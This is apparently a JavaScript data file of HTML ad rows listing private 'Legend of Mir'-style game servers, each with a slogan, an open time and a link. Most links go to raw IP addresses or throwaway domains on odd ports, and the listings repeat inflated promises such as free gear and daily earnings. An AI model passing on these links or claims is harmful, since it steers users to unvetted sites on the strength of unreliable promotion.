adlistData[1778] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月16日/13:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1779] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月16日/13:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[1780] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月16日/13:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[1781] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://0116abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月16日/13:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0116abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[1782] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:37591" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月16日/13:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:37591"  target="_blank">点击查看</a></td></tr>`;
adlistData[1783] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">1月16日/13:00</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[1784] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125" rel="nofollow" target="_blank">〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class="r">1月16日/13:00</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快 <font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125"  target="_blank">点击查看</a></td></tr>`;
adlistData[1785] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月16日/13:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1786] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/13:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1787] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月16日/13:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1788] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.132:55802" rel="nofollow" target="_blank">玛法之魂</a></td><td>复古三职业专属</td><td class="r">1月16日/13:00</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。 <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://103.36.167.132:55802"  target="_blank">点击查看</a></td></tr>`;
adlistData[1789] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/13:00</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1790] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月16日/13:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1791] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://2616.rhk6vdeu.top:5867" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月16日/13:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2616.rhk6vdeu.top:5867"  target="_blank">点击查看</a></td></tr>`;
adlistData[1792] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月16日/13:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1793] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class="r">1月16日/13:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1794] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月16日/13:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[1795] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/13:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1796] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/13:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1797] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/13:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1798] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/13:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1799] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/13:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1800] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/13:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1801] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sakdjk111.xyz:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月16日/13:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.sakdjk111.xyz:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[1802] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">1月16日/13:00</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[1803] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月16日/13:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1804] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月16日/13:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[1805] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189605.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月16日/13:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189605.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[1806] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月16日/13:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1807] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月16日/13:00</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视 <font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1808] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz518.top:4160" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月16日/13:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz518.top:4160"  target="_blank">点击查看</a></td></tr>`;
adlistData[1809] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/13:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[1810] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月16日/13:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[1811] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月16日/13:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1812] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv2818.xyz:3133" rel="nofollow" target="_blank">１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class="r">1月16日/13:00</td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏ <font color="blue">-推荐</font></td><td>一毛不花到頂</td><td><a href="http://www.vv2818.xyz:3133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1813] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">1月16日/13:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[1814] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">1月16日/13:00</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[1815] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月16日/13:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1816] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1071.top:3371" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月16日/13:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1071.top:3371"  target="_blank">点击查看</a></td></tr>`;
adlistData[1817] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/13:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1818] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月16日/13:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1819] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66c0116.icu:888" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>等级免费█首区█</td><td class="r">1月16日/13:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.66c0116.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1820] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126" rel="nofollow" target="_blank">＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class="r">1月16日/13:00</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图 <font color="blue">-推荐</font></td><td>完美生态◆透明低消</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126"  target="_blank">点击查看</a></td></tr>`;
adlistData[1821] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月16日/13:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1822] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月16日/13:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1823] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月16日/13:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[1824] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class="r">1月16日/13:00</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿 <font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1825] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bb201293.xyz:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月16日/13:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bb201293.xyz:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[1826] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月16日/13:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1827] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www0116.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月16日/13:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0116.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[1828] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月16日/13:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1829] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月16日/13:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1830] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">1月16日/13:00</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1831] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class="r">1月16日/13:00</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█ <font color="blue">-推荐</font></td><td>巅峰巨作</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1832] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://525.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">1月16日/13:00</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://525.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1833] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月16日/13:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1834] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月16日/13:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1835] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">1月16日/13:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[1836] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vac.hgfkyv.top:2637" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月16日/13:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://vac.hgfkyv.top:2637"  target="_blank">点击查看</a></td></tr>`;
adlistData[1837] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月16日/13:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1838] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月16日/13:00</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
